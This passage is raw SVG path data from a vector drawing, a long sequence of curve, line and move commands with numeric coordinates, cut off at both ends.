-0.73535 -1.40508 -0.8413 -1.20716 c -0.1764,-1e-5 -0.35279,-1e-5 -0.52917,0 -0.11843,0.002 -0.2371,0.003 -0.35553,0.003 -0.19653,0.0159 -0.48341,0.16907 -0.55655,-0.003 -0.91981,0.0143 -1.11183,0.0834 -0.54984,-1.32136 -0.54421,-1.37239 -0.34944,-1.34733 0.54157,-1.32809 -0.0619,-0.23197 -0.10346,-0.37757 -0.14728,-0.53537 -2.47012,-0.0978 -2.42731,-2.63653 0.14159,-2.63653 h 7.52409 4.78317 c 0.30385,0 0.60831,-0.0115 0.91209,-0.009 0.10126,0.001 0.20219,0.004 0.30334,0.009 0.12308,0.006 0.24571,0.0202 0.36845,0.031 v -0.42323 -0.13746 c 3e-5,-0.41904 3e-5,-0.83774 0,-1.25677 9e-5,-0.35342 5.3e-4,-0.70698 -5.2e-4,-1.0604 -1e-4,-0.0346 5.2e-4,-0.0693 5.2e-4,-0.10387 v -0.14004 c -0.13334,-0.14337 -0.2614,-0.29038 -0.36948,-0.45269 -0.24665,-0.37035 -0.24238,-1.58259 -0.25787,-1.81694 0.0372,-0.84409 0.0247,-0.68738 0.0853,-1.52549 0.004,-0.0556 0.009,-0.11134 0.0134,-0.16692 -0.0316,-0.0626 -0.0697,-0.14142 -0.12454,-0.24494 -0.17291,-0.44301 -0.26234,-0.87637 -0.1757,-1.3317 -0.0739,-0.0873 -0.14473,-0.1772 -0.20929,-0.27131 -0.0486,-0.0408 -0.0938,-0.0853 -0.13953,-0.12919 0.0291,0.0248 0.0756,0.0634 0.11989,0.10026 -0.0832,-0.12459 -0.15641,-0.25537 -0.21446,-0.39275 0.0124,0.0618 0.04,0.15361 0.0863,0.28371 -0.49306,-0.47688 -0.82679,-1.11558 -1.21491,-1.66967 -0.11347,-0.32162 -0.20815,-0.65051 -0.34055,-0.96479 -0.0648,-0.15392 0.0979,0.31991 0.13746,0.48213 0.0131,0.0537 -0.0283,-0.10884 -0.0579,-0.15554 -0.70943,-1.11854 -0.11998,0.0878 -0.66146,-1.16376 v -5.2e-4 l -5.3e-4,-5.3e-4 h -5.3e-4 l -5.3e-4,-10e-4 c -0.0687,-0.15882 -0.14863,-0.34311 -0.2589,-0.59118 -0.0824,-0.15179 0.0898,0.30541 0.14831,0.48989 -0.0787,-0.0726 -0.17063,-0.16164 -0.20774,-0.22531 -0.0924,-0.15852 -0.16574,-0.32666 -0.23719,-0.49609 0.005,0.12121 -0.16305,-0.20185 -0.24391,-0.30076 -0.0186,-0.0476 -0.0373,-0.0958 -0.0553,-0.14366 -0.0718,-0.0666 -0.13219,-0.16811 -0.16278,-0.24804 -0.11969,-0.31269 -0.1832,-0.64295 -0.24184,-0.9741 0.0117,0.0187 0.0243,0.0373 0.0367,0.0558 -8e-4,-0.002 -0.003,-0.004 -0.003,-0.006 -0.006,-0.0143 0.006,-0.0305 0.009,-0.0455 -0.0167,-0.0176 -0.0329,-0.0347 -0.0496,-0.0522 h -0.001 c 0.003,0.0156 0.006,0.031 0.009,0.0465 -0.0169,-0.0273 -0.0322,-0.0546 -0.0439,-0.0837 0.0118,0.0124 0.0238,0.0243 0.0357,0.0367 -0.0209,-0.11885 -0.0432,-0.23729 -0.0656,-0.35554 -0.005,0.0801 -0.004,0.16978 0.0114,0.25787 0.004,0.0207 0.0104,0.0402 0.0181,0.0594 -0.11704,-0.12283 -0.23385,-0.24563 -0.35089,-0.36845 -0.33914,-0.95356 -0.35268,-0.92631 -0.27336,-1.54306 -0.0273,-0.0495 -0.0537,-0.11272 -0.0723,-0.19275 -0.0207,-0.0906 -0.035,-0.18259 -0.047,-0.27492 -0.0331,-0.071 -0.0694,-0.1662 -0.0992,-0.21239 -0.19449,-0.41254 -0.31911,-0.74409 -0.4346,-1.18494 -0.0243,-0.0928 -0.0823,-0.18792 -0.0599,-0.28112 0.0126,-0.0522 0.1755,-0.0269 0.1447,-0.0708 -0.11395,-0.16231 -0.3062,-0.25182 -0.45941,-0.37776 -0.19957,-0.3922 -0.42324,-0.77321 -0.59893,-1.17667 -0.0264,-0.0606 0,-0.13232 0,-0.19844 0,-0.11024 -0.0742,-0.24922 0,-0.33072 0.0131,-0.0145 0.0274,-0.004 0.0398,0.0181 -0.12097,-0.38154 -0.29933,-0.53766 -0.6103,-1.00407 h 0.002 c -0.95346,-1.4302 -0.38038,-2.52077 0.56792,-2.50734 0.46154,0.007 1.01183,0.27631 1.51826,0.894 0.0214,-0.76822 1.09585,0.67112 1.62884,1.54306 0.0804,-0.0139 1.03554,1.22137 0.67386,0.77411 0.34641,0.65259 0.20486,0.30836 0.24288,1.02836 0.0488,0.0479 0.0769,0.11099 0.093,0.17984 0.19678,0.39175 0.34096,0.79606 0.35656,1.24126 0.003,0.0965 0.043,0.2002 0.005,0.28939 -0.0241,0.058 -0.0503,0.11582 -0.077,0.1726 0.0218,0.0786 0.0453,0.16452 0.0832,0.29507 0.0636,0.21917 0.12614,0.4385 0.18914,0.65785 0.14984,0.56869 0.17346,0.59946 0.26096,1.27537 0.002,0.016 0.006,0.0421 0.009,0.0661 0.2941,0.30783 0.536,0.63589 0.52761,0.82372 0.0766,0.18611 0.14221,0.3858 0.21549,0.59324 0.0239,0.0965 0.061,0.19111 0.0718,0.28991 5.3e-4,0.004 1.5e-4,0.006 5.3e-4,0.0103 0.0587,0.0134 0.11556,0.0342 0.1695,0.0672 0.41271,0.2525 0.53439,0.79235 0.75293,1.23817 -0.002,-0.0973 0.12159,0.21999 0.0961,0.1788 -0.035,-0.0571 -0.0658,-0.11709 -0.0961,-0.1788 1.8e-4,0.007 -8e-4,0.0105 5.3e-4,0.0207 0.027,0.20107 0.23427,0.35322 0.23926,0.55965 0.0145,0.038 0.0684,0.0817 0.0439,0.1142 -0.0217,0.0289 -0.12042,-0.0675 -0.10232,-0.0362 0.0362,0.0627 0.11,0.0937 0.1633,0.14263 0.28227,0.2591 0.46725,0.47037 0.61133,0.76429 0.0947,0.0798 0.18353,0.16324 0.2372,0.27234 0.28586,0.58134 0.32298,0.90511 0.25218,1.32446 0.22408,0.24157 0.25834,0.22925 0.29249,0.30851 5.3e-4,8e-4 2.2e-4,0.002 0.002,0.003 1.4e-4,5.3e-4 1.6e-4,5.3e-4 5.3e-4,0.001 0.11174,0.16697 0.18205,0.42961 0.35966,1.02836 0.0545,0.18361 -0.0666,0.3868 -0.0264,0.57412 0.0131,0.0612 0.0562,-0.15642 0.11782,-0.14572 0.0624,0.0109 0.27274,0.45652 0.32195,0.55294 0.011,0.022 0.0171,0.0432 0.0264,0.0651 z m -121.651484,79.12385 c 0.01066,-0.001 0.01987,-0.0139 0.02635,-0.0403 0.0082,0.0463 0.01929,0.092 0.04031,0.13384 0.01558,0.031 0.03953,0.0584 0.06615,0.0848 -0.02469,-0.0798 -0.05673,-0.177 -0.09664,-0.29094 -0.0021,0.0304 -0.0055,0.0543 -0.0098,0.0718 -0.0062,-0.035 -0.01204,-0.0699 -0.01704,-0.10542 0.01249,0.015 0.01159,0.0133 0.02585,0.0305 -0.01299,-0.0371 -0.02305,-0.0675 -0.03824,-0.10903 0.0056,0.0255 0.0092,0.0518 0.01291,0.078 -0.05506,-0.0662 -0.07914,-0.0944 -0.111104,-0.13229 0.03057,0.0944 0.06409,0.18757 0.101285,0.27905 z m 0.03514,-0.11576 c 2.65e-4,10e-4 7.94e-4,0.002 0.0011,0.003 4.5e-5,-5.3e-4 -4.3e-5,-7.9e-4 0,-0.002 -5.29e-4,-7.9e-4 2.64e-4,-7.9e-4 -0.0011,-0.002 z M 157.09118,-220.4837 c -0.001,0.0457 0.002,0.10074 0.009,0.16279 0.0687,0.0325 0.13224,0.0669 0.19172,0.1018 0.14827,0.20369 0.27932,0.39384 0.38912,0.57826 0.0206,0.01 0.039,0.0195 0.0532,0.03 0.0659,0.0484 0.12827,0.1012 0.1881,0.15658 -0.004,-0.0179 -0.008,-0.0354 -0.0129,-0.0527 0.008,0.0178 0.0209,0.0478 0.03,0.0687 0.0434,0.0409 0.0854,0.0831 0.12661,0.1266 -0.17571,-0.39404 -0.38349,-0.67855 -0.77308,-0.90743 -0.029,-0.0399 -0.0552,-0.0777 -0.0858,-0.11886 -0.038,-0.0512 -0.0766,-0.0986 -0.11523,-0.14573 z m 0.97462,1.17202 c 0.0254,0.057 0.0503,0.11649 0.0749,0.17829 0.34119,0.51988 0.47791,1.20374 0.94775,1.61075 0.21252,0.18413 0.10811,-0.57104 0.0362,-0.84284 -0.0378,-0.14213 -0.16505,-0.23926 -0.27078,-0.3483 h -5.3e-4 c 0.14929,0.26548 0.21378,0.42929 0.10904,0.35037 -0.34681,-0.26131 -0.59751,-0.63259 -0.89659,-0.94827 z m 0.78807,0.5979 c -0.0393,-0.07 -0.0829,-0.1443 -0.13333,-0.22686 h -5.3e-4 c -0.008,0.001 -0.008,0.0136 0.003,0.0408 0.0273,0.0707 0.0763,0.12988 0.13074,0.18603 z m -0.91468,-0.7245 c -0.006,-0.005 -0.0109,-0.0108 -0.0165,-0.016 0.005,0.0199 0.009,0.0393 0.0124,0.0589 0.0163,0.0168 0.031,0.0352 0.0465,0.0527 -0.0159,-0.0357 -0.0297,-0.0664 -0.0424,-0.0956 z M 47.32786,-220.3881 c -0.0572,0.0104 -0.105627,0.0304 -0.146759,0.0584 0.01707,0.3502 -0.06921,0.81365 -0.134877,1.2547 0.06567,0.4412 0.151948,0.90489 0.134877,1.25522 0.04113,0.028 0.08956,0.048 0.146759,0.0584 7.93e-4,-0.0916 0.01275,-0.19344 0.03101,-0.30076 7.94e-4,-0.0338 5.29e-4,-0.0676 0.0031,-0.10129 0.02066,-0.26896 0.05145,-0.53707 0.08217,-0.80511 -0.04748,-0.0846 0.04031,-0.35823 0.03049,-0.26872 -0.0098,0.0896 -0.02021,0.17913 -0.03049,0.26872 0.0019,0.004 0.0027,0.009 0.0052,0.0114 0.0353,0.0404 0.06958,0.076 0.104386,0.11369 0.02252,-0.0782 0.0422,-0.15416 0.06408,-0.23151 -0.131567,-0.46512 -0.287171,-0.95763 -0.289907,-1.3131 z m 108.46831,2.31356 c 0.0671,0.0892 0.0696,0.10403 0.14676,0.12867 -0.004,-0.0139 -0.009,-0.0287 -0.0139,-0.0434 -0.0231,0.0112 -0.0757,-0.0291 -0.13281,-0.0853 z m -105.860199,0.90382 c -0.02032,0.0945 -0.04092,0.18888 -0.0646,0.28267 0.123714,0.22416 0.265684,0.50745 0.394293,0.88418 0.138136,-0.35135 0.0425,-0.28509 -0.262001,-1.12034 -0.03074,-0.0211 -0.0408,-0.028 -0.06769,-0.0465 z m 109.700789,0.0325 c 0.008,0.16097 0.0255,0.37355 0.0594,0.66405 0.005,0.0396 0.0281,-0.0752 0.0341,-0.11473 0.0165,-0.11045 0.0282,-0.24912 0,-0.36948 -0.0302,-0.0601 -0.0612,-0.1202 -0.0935,-0.17984 z m -109.492535,1.43454 c -0.0083,0.008 -0.01802,0.0152 -0.02582,0.0238 -0.01823,0.0197 -0.02593,0.10367 -0.01603,0.0791 0.01953,-0.0494 0.02484,-0.0611 0.04186,-0.10284 z m 109.757125,0.67335 c -0.0761,0.14431 -0.1555,0.28703 -0.23565,0.42943 0.003,0.009 0.007,0.0223 0.0104,0.0289 0.008,0.0222 0.0138,0.0448 0.0212,0.0672 0.11527,-0.16821 0.17373,-0.35729 0.20464,-0.52555 z m -2.93729,0.22272 c -0.0219,-0.01 -0.002,0.37189 0.0305,0.50747 0.01,0.0418 0.04,0.0796 0.0724,0.11627 -0.0223,-0.19943 -0.0411,-0.39945 -0.091,-0.59325 -0.005,-0.0193 -0.009,-0.0291 -0.0119,-0.0305 z m 2.62051,0.35295 c -1e-5,2.6e-4 10e-6,8e-4 0,10e-4 1.9e-4,-2.6e-4 1.9e-4,-7.9e-4 5.3e-4,-10e-4 z m 0,10e-4 h -5.3e-4 c 0,2.3e-4 1e-5,7.9e-4 0,0.001 1.9e-4,-2.6e-4 2e-4,-7.9e-4 5.3e-4,-0.001 z m -5.3e-4,0.001 h -5.3e-4 c -1e-5,2.6e-4 3e-5,7.9e-4 0,0.001 1.9e-4,-2.6e-4 2.6e-4,-8e-4 5.3e-4,-0.001 z m -5.3e-4,0.001 c -0.0136,0.0248 -0.0272,0.0495 -0.0408,0.0744 0.002,0.0133 0.005,0.0288 0.007,0.0429 0.0112,-0.0102 0.0205,-0.0209 0.031,-0.0315 5.3e-4,-0.0272 0.002,-0.0565 0.003,-0.0858 z m -2.34042,0.52451 c -0.004,0.0159 -0.0216,0.13912 -0.0305,0.25735 0.0106,-0.0822 0.017,-0.13015 0.0294,-0.23771 0.002,-0.0187 0.002,-0.0245 0.001,-0.0196 z m -0.0351,0.35192 c -0.002,0.0924 0.008,0.15851 0.0455,0.12041 0.10741,0.0374 0.0316,0.0132 -0.0455,-0.12041 z m -113.140379,0.40359 c 0.0048,-0.01 -0.220937,0.0926 -0.304892,0.12609 -0.01297,0.019 -0.02432,0.0394 -0.03669,0.0589 0.10949,-0.0554 0.218416,-0.11233 0.324527,-0.17363 0.01119,-0.006 0.0163,-0.01 0.01707,-0.0114 z m 113.953759,0.88057 c -0.16365,0.0767 -0.0558,0.32184 0.13901,0.58394 -0.005,-0.0577 6e-5,-0.20351 0.009,-0.38809 -0.0522,-0.0635 -0.10177,-0.12848 -0.1478,-0.19585 z m 0.45373,0.54208 c -0.14686,0.0278 -0.22884,0.0894 -0.27234,0.0992 0.1183,0.1509 0.26054,0.30331 0.39326,0.42892 -0.0479,-0.10424 -0.0398,-0.0762 0.0315,0.0284 0.24631,0.22772 0.44841,0.35343 0.3762,0.18294 -0.1187,-0.28027 -0.32085,-0.51117 -0.52864,-0.7395 z m -109.661525,0.03 c -0.0055,0.0114 0.08027,0.80153 0.05013,1.48104 0.05986,-0.045 0.11797,-0.0902 0.15503,-0.13642 -0.154739,-0.99813 -0.201385,-1.35241 -0.205155,-1.34462 z m 111.751835,0.0811 c 5.3e-4,0.003 10e-4,0.006 0.002,0.009 0.003,0.005 0.006,0.0107 0.009,0.016 -5.3e-4,-0.003 -0.002,-0.009 -0.003,-0.0114 -0.003,-0.004 -0.004,-0.007 -0.008,-0.0134 z m 0.46353,0.39119 c -0.0789,0.009 -0.15689,0.0241 -0.23461,0.0403 0.002,0.004 0.003,0.007 0.005,0.0108 0.0799,-0.0204 0.1593,-0.039 0.2372,-0.0512 -0.002,3e-5 -0.005,-2.4e-4 -0.007,0 z m -0.35605,0.0672 c -7.9e-4,1.5e-4 -0.001,1.6e-4 -0.002,5.3e-4 0.002,0.008 0.003,0.0111 0.004,0.015 5.3e-4,-1.3e-4 0.001,1.2e-4 0.002,0 -7.9e-4,-0.004 -0.002,-0.009 -0.004,-0.0155 z m -2.65461,0.17053 c -0.0144,-0.005 0.0698,0.28894 0.12919,0.38189 0.0112,0.0176 0.0287,0.0356 0.0491,0.0532 -0.052,-0.13904 -0.10516,-0.27749 -0.16588,-0.4129 -0.006,-0.0144 -0.0103,-0.0215 -0.0124,-0.0222 z m 0.23822,0.41083 c -0.007,-5.3e-4 -0.003,0.0324 0.004,0.0718 0.0197,0.0137 0.0394,0.0266 0.0599,0.0398 -0.0165,-0.032 -0.0324,-0.0642 -0.0501,-0.0956 -0.006,-0.011 -0.0104,-0.0158 -0.0134,-0.016 z m 0.0522,0.262 c 0.006,0.0177 0.012,0.039 0.0176,0.0512 0.0399,0.0866 0.12877,0.15233 0.18862,0.22789 -0.0334,-0.0798 -0.0669,-0.15945 -0.10232,-0.23823 -0.0355,-0.001 -0.0704,-0.0166 -0.10387,-0.0408 z m -110.64751,0.14728 c -0.0091,0.0249 -0.0049,0.37701 -0.07028,0.78703 0.05447,-0.0337 0.108815,-0.0679 0.161747,-0.10336 -0.06789,-0.51958 -0.08428,-0.70336 -0.09147,-0.68367 z m -0.396875,0.63148 c -0.0064,-0.0154 -0.06532,0.1715 -0.177768,0.45165 0.03876,-0.0224 0.0774,-0.0449 0.116274,-0.0672 0.03211,-0.18589 0.06546,-0.37486 0.06149,-0.38447 z m 111.755445,0.35864 c 0.0562,0.0518 0.0951,0.0874 0.10646,0.0977 -0.008,-0.006 -0.0304,-0.0225 -0.0997,-0.077 -0.002,-0.005 -0.005,-0.0146 -0.007,-0.0207 z m 3.96875,0.58394 c -4e-5,0.002 0.004,0.008 0.0145,0.0191 0.0687,0.0755 0.15152,0.14055 0.23151,0.20722 -0.0793,-0.096 -0.24573,-0.23794 -0.24598,-0.22634 z m 0.27544,0.26613 c 0.0368,0.0776 0.072,0.15931 0.10439,0.25115 -0.027,-0.0876 -0.057,-0.1735 -0.10439,-0.25115 z m -120.263975,0.26872 c -0.145653,0.22783 -0.290338,0.45611 -0.414446,0.69505 -0.266687,0.13457 -0.12492,0.40019 -0.208253,0.59221 -0.101002,0.23272 -0.221912,0.45653 -0.332799,0.68472 -0.06464,0.10109 -0.159141,0.23104 -0.240294,0.36845 v 0.33331 c 0.169344,-0.30642 0.347538,-0.60657 0.509529,-0.89659 0.277045,-0.477 0.524468,-0.9664 0.802018,-1.44125 -0.0308,-0.0554 -0.06077,-0.11105 -0.0894,-0.16692 -0.02135,-0.0417 -0.02846,-0.1006 -0.02635,-0.16898 z m 3.136244,0.38292 c -0.0091,0.006 -0.01751,0.0127 -0.02635,0.0191 -0.0076,0.0172 -0.01519,0.0349 -0.02273,0.0522 0.0091,-0.002 0.01696,-0.004 0.01963,-0.009 0.0076,-0.0148 0.02029,-0.0433 0.02946,-0.062 z m 117.430041,0.68575 c -0.004,0.0114 -0.0119,0.0229 -0.006,0.031 0.023,0.027 0.0414,0.0476 0.062,0.0713 -0.0144,-0.0255 -0.0332,-0.0596 -0.0558,-0.10232 z m -2.0805,1.33584 c -0.0771,0.0197 0.0306,0.20663 0.154,0.38964 0.01,-0.0425 0.0206,-0.0852 0.0336,-0.12816 -0.0635,-0.0919 -0.12709,-0.18285 -0.18397,-0.26148 -7.9e-4,6e-5 -0.003,2e-5 -0.004,0 z m 2.74454,0.68781 c 1.1e-4,5.3e-4 -1e-4,5.3e-4 0,0.002 1e-4,-5.3e-4 5.3e-4,-5.3e-4 5.3e-4,-0.002 z m 0,0.002 c -0.002,0.0107 -0.004,0.022 -0.007,0.0336 0.005,0.011 0.0109,0.0236 0.016,0.0341 -0.002,-0.0235 -0.005,-0.0462 -0.009,-0.0677 z m 0.60461,1.72289 c -0.0211,0.083 -0.0423,0.16585 -0.0636,0.25011 -0.007,0.0279 0.0335,-0.0476 0.0439,-0.0744 0.0361,-0.003 -0.005,-0.11311 0.0196,-0.10077 z m -120.382827,0.85059 c -0.195991,0.14481 -0.383128,0.28629 -0.5333,0.42685 -0.0026,0.30209 0.0038,0.60467 0.0036,0.90692 -0.0024,0.24182 -0.0019,0.48372 -0.0016,0.72554 1.12e-4,0.2686 2.4e-5,0.53707 0,0.80563 0.0044,-0.008 0.0069,-0.0171 0.01138,-0.0253 0.188452,-0.5188 0.17658,-0.51825 0.455268,-1.09864 0.01487,-0.031 0.0481,-0.11034 0.06253,-0.10128 -1.93e-4,0.0109 2.54e-4,-0.026 0,-0.009 5.29e-4,-0.40952 2.65e-4,-0.81881 -0.0016,-1.22834 2.64e-4,-0.13394 0.0021,-0.26805 0.0036,-0.40205 z m 108.211997,11.64632 v 5.3e-4 5.3e-4 5.3e-4 1.20716 0.84129 1.40508 0.73536 0.78445 1.25728 0.9679 1.06764 1.19166 1.47174 0.91571 0.93638 1.37045 1.28365 0.70435 h 1.29449 2.18747 2.22002 2.1487 1.38545 c 0.0877,-0.0387 0.18196,-0.0716 0.29042,-0.093 v -1.08521 -1.25005 c 0,-0.25997 -1.4e-4,-0.51981 -5.3e-4,-0.77979 -1e-4,-0.40756 0.001,-0.8151 0.001,-1.22267 -0.001,-0.36554 -0.01,-0.73114 0.005,-1.09657 0.002,-0.0871 -0.001,-0.17459 0.006,-0.26149 5.3e-4,-0.0101 0.003,-0.009 0.005,-0.003 -0.0571,-0.28833 -0.10301,-0.57354 -0.0548,-0.87488 0.0579,-0.23888 0.10925,-0.47916 0.17415,-0.71624 0.005,-0.02 0.0197,-0.0639 0.0362,-0.0512 0.0271,0.0209 0.0194,0.13228 0.0264,0.0987 0.0573,-0.26915 -0.007,-0.88465 0.25889,-1.04283 0.20219,0.0797 0.0697,0.0548 0.0408,-0.35915 -0.0601,-0.86233 -0.13548,-1.85375 0.2961,-2.63705 0.0188,0.46339 0.0255,-0.29585 -0.0264,-0.30386 -0.0722,-0.76531 -0.0247,-0.92032 0.28939,-1.39371 v -0.49041 -0.84181 c 0.0287,-0.003 0.0585,-0.005 0.0889,-0.007 -0.0389,-0.0467 -0.0653,-0.10562 -0.0786,-0.1757 v -5.3e-4 c 0.35514,-0.0116 0.84849,-0.17045 1.3131,-0.30076 -0.34702,-0.0973 -0.67754,-0.17851 -0.92139,-0.16949 -0.24385,0.009 -0.40101,0.10819 -0.40101,0.37155 0,0.0355 0.003,0.0681 0.009,0.0987 -0.003,9e-5 -0.007,5.3e-4 -0.01,5.3e-4 -0.011,2.5e-4 0,-0.0226 0,-0.0336 v -0.26407 -0.72812 -0.52865 h -0.0362 -2.69389 -2.38952 c -0.98606,0 -1.9719,1e-5 -2.95796,0 -0.83547,0 -1.67087,1e-5 -2.50631,0 z m -95.920242,0.98754 c 0.158705,0.001 0.316712,0.0217 0.47284,0.0687 0.170159,0.0514 0.314931,0.17545 0.488344,0.21445 0.14047,0.0316 -0.271076,-0.10644 -0.387056,-0.19172 -0.03275,-0.0239 0.08131,-0.002 0.121954,-0.003 0.203404,-0.008 0.1187,-0.003 0.254249,-0.0134 2.611157,-0.20563 2.797143,2.46869 0.183451,2.63911 -0.253844,0.0168 -0.107891,0.009 -0.436665,0.0207 -0.531485,-0.005 -0.195186,0.008 -0.322461,-0.0506 0.03058,0.72701 -0.722924,1.41372 -2.139921,1.21129 -0.147108,-0.021 -0.294275,-0.0426 -0.441317,-0.0641 -0.308356,0.46087 -0.776489,0.62698 -1.484665,-0.1943 -0.955259,-1.10785 -1.120547,-1.75733 -0.885732,-2.12545 -0.08066,-0.26439 -0.177845,-0.57054 -0.300241,-0.93121 0.591899,-0.364 1.202121,-0.4859 1.880505,-0.25115 0.164663,-0.002 0.329414,-2.6e-4 0.494027,0.005 0.337889,-0.0487 0.886942,0.0848 1.198377,0.004 0.03365,-0.009 0.03967,-0.0597 0.06925,-0.078 0.06238,-0.0384 0.134051,-0.0596 0.20102,-0.0894 0.333716,-0.0867 0.684908,-0.17322 1.034044,-0.17002 z m 108.091592,0.19637 c -0.0863,0.0217 -0.17437,0.0456 -0.26407,0.0708 0.0879,0.0247 0.1752,0.0484 0.26407,0.0739 z m -1.49862,0.54725 c 0.1957,0.23542 0.69505,0.19781 1.23455,0.12402 -0.43128,-0.059 -0.88726,-0.14059 -1.23455,-0.12402 z m 1.23455,0.12402 c 0.0907,0.0124 0.17692,0.0208 0.26407,0.03 v -0.0667 c -0.0887,0.0129 -0.17629,0.0247 -0.26407,0.0367 z m -1.09088,0.86662 c -0.003,-1.8e-4 -0.0491,0.0559 -0.0568,0.0816 -7.9e-4,0.003 -10e-4,0.005 -0.002,0.007 0.0198,-0.0294 0.0366,-0.0525 0.0579,-0.0842 0.002,-0.002 0.002,-0.003 0.002,-0.004 z m -106.765063,0.88367 c -0.01984,0.008 -0.02809,0.0113 -0.04651,0.0186 0.137108,0.0317 0.211291,0.0412 0.04651,-0.0186 z m 108.120013,6.03942 c -0.0435,0.10207 -0.11024,0.1948 -0.14366,0.30076 -0.0112,0.0358 0.052,-0.0533 0.0786,-0.0801 0.0143,-0.0145 0.0314,0.0585 0.0305,0.0413 -8e-4,-0.0163 -0.005,-0.0465 -0.01,-0.0729 0.0163,0.0911 0.0315,0.18224 0.0439,0.27389 z m -121.294919,0.53278 c -0.05626,0.0617 -0.112715,0.12328 -0.168981,0.18501 0.0089,0.0135 0.01744,0.0272 0.02635,0.0408 0.188865,-0.0418 0.375637,-0.0891 0.552937,-0.1633 0.12773,-0.0533 -0.273426,-0.0417 -0.410311,-0.0625 z m 121.294919,0.89039 c -5.3e-4,0.13827 -0.001,0.27666 0,0.41496 z m -120.650513,1.23455 c -0.09633,0.0939 -0.194858,0.18463 -0.298691,0.26768 0.08551,0.002 0.170495,0.002 0.254249,-0.005 0.04892,-0.004 0.07868,-0.0475 0.106452,-0.0894 -0.01741,-0.0611 -0.03881,-0.11827 -0.06201,-0.17311 z m 105.096943,3.21169 c -0.022,0.004 -0.0425,0.0164 -0.0605,0.0393 -0.14336,0.18187 -0.25912,0.38014 -0.35864,0.58808 h 0.632 0.18914 c -7.9e-4,-0.0208 -0.002,-0.0413 -0.003,-0.062 -0.0154,-0.20298 -0.24523,-0.5929 -0.39895,-0.56482 z m -2.68821,0.46199 c -0.0728,0.0696 -0.13259,0.1268 -0.17312,0.16536 h 0.0129 c 0.058,-0.0495 0.10977,-0.10658 0.16019,-0.16536 z m -101.215526,0.86196 c 0.02458,0.0449 0.0411,0.0731 0.06253,0.1111 -0.0013,-0.005 -0.0019,-0.0108 -0.0031,-0.016 -0.0096,-0.0362 -0.07742,-0.12784 -0.05943,-0.0951 z m -2.728515,0.12506 c -0.01897,-0.005 0.05703,0.32156 0.116273,0.42736 0.02307,0.0412 0.05949,0.0747 0.09922,0.10645 -0.03938,-0.11606 -0.096,-0.26779 -0.201022,-0.50953 -0.0069,-0.0159 -0.01175,-0.0236 -0.01447,-0.0243 z m 0.249597,0.5302 c -0.0038,-0.003 -0.0016,0.0135 0.0011,0.0305 0.007,0.005 0.0136,0.0108 0.02066,0.016 -0.0033,-0.008 -0.0054,-0.0157 -0.0088,-0.0232 -0.0059,-0.0131 -0.01032,-0.0212 -0.01291,-0.0233 z m 106.393504,0.0496 c -0.0773,0.0358 -0.15567,0.0691 -0.23771,0.0915 -0.087,0.0237 0.11857,-0.0204 0.23771,-0.0915 z m -0.70332,0.14004 c -0.005,0.001 -0.0111,0.003 -0.0196,0.007 -0.12541,0.0518 -0.23198,0.0978 -0.32918,0.14108 -0.017,0.0432 -0.0347,0.0861 -0.0527,0.12867 0.008,-0.002 0.0155,-0.003 0.0227,-0.006 0.13126,-0.0464 0.45223,-0.28754 0.37879,-0.27078 z m 15.76442,0.7183 c -0.0252,0.0102 -0.05,0.0213 -0.0749,0.032 0.0359,-0.004 0.0727,-0.005 0.10646,-0.016 0.0111,-0.004 -0.0211,-0.011 -0.0315,-0.016 z m -120.592123,0.11834 c 0.02931,0.58464 -0.01381,0.50632 0.08681,0.59945 -0.01693,-0.15039 -0.03786,-0.33687 -0.08681,-0.59945 z m 0.297137,0.12609 c -0.106037,-0.0122 -0.151653,0.14793 -0.109034,0.58601 0.05663,0.0691 0.134538,0.18081 0.235643,0.34675 v -0.13074 c 0,-0.24623 0.02379,-0.46928 0.06615,-0.66921 -0.07458,-0.0724 -0.142351,-0.127 -0.192755,-0.13281 z m -0.08682,0.78755 c 0.01127,0.0944 0.0259,0.19053 0.0677,0.27027 0.02556,0.0488 0.09039,0.13053 0.145727,0.19947 v -0.27647 c -0.04406,-0.0317 -0.125513,-0.10796 -0.213424,-0.19327 z m 1.270207,1.88154 c -0.0028,0.072 -0.0024,0.16298 -0.0011,0.26562 0.0019,2.6e-4 0.0038,7.9e-4 0.0057,0.001 -0.0021,-0.089 -0.0034,-0.1778 -0.0047,-0.26665 z m -0.0011,0.26562 c -0.375486,-0.0729 -0.74921,-0.14416 -1.035079,-0.1323 0.09693,0.31101 0.526368,0.30764 1.036114,0.22841 -5.29e-4,-0.0347 -5.29e-4,-0.0646 -0.0011,-0.0961 z m 117.677569,1.46192 c -0.001,5.3e-4 -0.0174,0.0311 -0.0196,0.0341 0.004,0.003 0.006,0.004 0.01,0.007 -2.6e-4,-0.002 0.0113,-0.0413 0.0103,-0.0408 z m 0.13281,0.076 c -0.007,0.0133 -0.0164,0.031 -0.0238,0.045 0.17562,0.1185 0.27567,0.1764 0.11058,0.0279 -0.0281,-0.0253 -0.0579,-0.0485 -0.0868,-0.0729 z m -117.498768,0.50487 c -2.65e-4,5.3e-4 -0.0061,0.0167 -0.0078,0.0212 5.3e-4,2.6e-4 0.0011,7.9e-4 0.0016,0.001 0.0021,-0.008 0.0067,-0.0231 0.0062,-0.0222 z m 117.647588,2.38022 c 0.0396,0.006 -0.0345,0.122 -0.046,0.17725 -0.0223,0.0301 -0.0382,0.0682 -0.061,0.0977 0.0127,-0.0322 0.0262,-0.0635 0.0403,-0.0941 0.0265,-0.0572 -0.005,-0.16949 0.0568,-0.18035 0.004,-5.3e-4 0.007,-8e-4 0.01,-5.3e-4 z m -10.96677,3.22254 c 0.56269,0.42491 0.0882,0.033 0.0388,0.0134 -0.0128,-0.005 -0.0257,-0.01 -0.0388,-0.0134 z m 1.02888,1.72341 v 5.3e-4 c -0.15039,0.006 0.1429,0.65573 0.3762,0.99839 0.28929,0.0877 0.28101,0.0447 0.0434,0.061 0.019,0.0255 0.0369,0.0492 0.0543,0.0687 0.11918,0.13446 0.32707,0.13059 0.51728,0.15709 -0.29257,-0.44036 -0.47489,-0.98673 -0.91777,-1.25832 -0.0312,-0.0191 -0.0555,-0.028 -0.0734,-0.0274 z m -1.7477,0.32143 c -0.0388,0.0795 -0.0952,0.13965 -0.17311,0.17622 2e-5,0.0131 -2.6e-4,0.0266 0,0.0393 4e-5,0.002 -2.4e-4,0.003 -5.3e-4,0.005 0.17279,0.001 0.20554,-0.05 0.17363,-0.22066 z m 1.33946,0.29042 c -0.0113,0.007 0.0795,0.11525 0.12609,0.13591 0.097,0.043 0.18246,0.0781 0.26251,0.11007 -0.12442,-0.0826 -0.24969,-0.16422 -0.37723,-0.24184 -0.006,-0.004 -0.01,-0.005 -0.0114,-0.004 z m -0.1819,0.0992 c 